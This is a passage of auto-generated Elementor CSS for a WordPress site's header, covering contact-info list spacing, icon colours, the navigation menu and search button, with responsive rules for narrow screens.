path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-496230a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-412195f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8965 .elementor-element.elementor-element-616a25a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8965 .elementor-element.elementor-element-616a25a .elementor-heading-title{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a:hover{color:#B1F020;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-container{text-align:start;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav li::marker{font-size:0;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{font-size:14px;font-weight:bold;text-transform:uppercase;font-style:normal;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#F31D1D;--menu-text-color-hover:#707070;--menu-active-text-color:#000000;--submenu-item-color:#864A4A;--submenu-item-color-hover:#707070;--submenu-item-color-active:#707070;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:0px 15px 0px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{padding:15px 0px 15px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown{min-width:220px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-elementskit-header-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-elementskit-header-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button :is(i, svg){font-size:23px;}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-widget-shortcode .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-shortcode .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}@media(max-width:1023px){.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#000000;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:10px 15px 10px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 